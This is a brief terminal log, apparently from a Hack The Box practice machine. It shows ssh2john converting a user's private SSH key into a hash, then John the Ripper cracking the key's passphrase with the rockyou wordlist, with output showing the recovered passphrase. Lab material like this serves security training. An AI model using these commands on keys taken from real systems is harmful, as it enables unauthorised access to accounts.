 ~/htb/traverxec
/usr/share/john/ssh2john.py home/david/.ssh/id_rsa > ssh2johnhash.txt
~/htb/traverxec
john ssh2johnhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (home/david/.ssh/id_rsa)
1g 0:00:00:09 80.71% (ETA: 21:38:41) 0.1094g/s 1263Kp/s 1263Kc/s 1263KC/s 9735628..97354695
Session aborted